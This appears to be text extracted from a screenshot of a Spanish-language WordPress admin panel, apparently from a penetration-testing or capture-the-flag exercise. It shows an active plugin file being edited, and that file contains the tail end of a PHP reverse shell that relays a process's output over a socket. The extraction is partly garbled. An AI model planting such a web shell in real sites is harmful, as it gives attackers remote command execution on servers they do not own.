 Escritorio
This plugin is currently activated!
Warning: Making changes to active plugins is not recommended. If your changes cause a fatal error, the plugin will be automatically deactivated.
1
3
Entradas
Medios
Páginas
Comentarios
Apariencia
Plugins 1
lugins instalados
ñadir nuevo plugin
lugin Code Editor
Usuarios
Herramientas
Ajustes
Theme Editor
Cerrar menú
Editing theme-editor/theme_editor.php (active)
Select plugin to edit: Theme Editor Select
Upload Create Remove
91 $input = fread($pipes[1], $chunk_size);
92 if ($debug) printit("STDOUT: $input");
93 fwrite($sock, $input);
94 }
95
96 if (in_array($pipes[2], $read_a)) {
97 if ($debug) printit("STDERR READ");
98 $input = fread($pipes[2], $chunk_size);
99 if ($debug) printit("STDERR: $input");
100 fwrite($sock, $input);
101 }
102 }
103
104 fclose($sock);
105 fclose($pipes[0]);
106 fclose($pipes[1]);
107 fclose($pipes[2]);
108 proc_close($process);
109
110 function printit ($string) {
111 if (!$daemon) {
112 print "$string\n";
113 }
114 }
115
116 ?>
117
2
4
Plugin Files
app
includes
languages
ms_child_theme_editor.php
readme.txt
theme_editor.php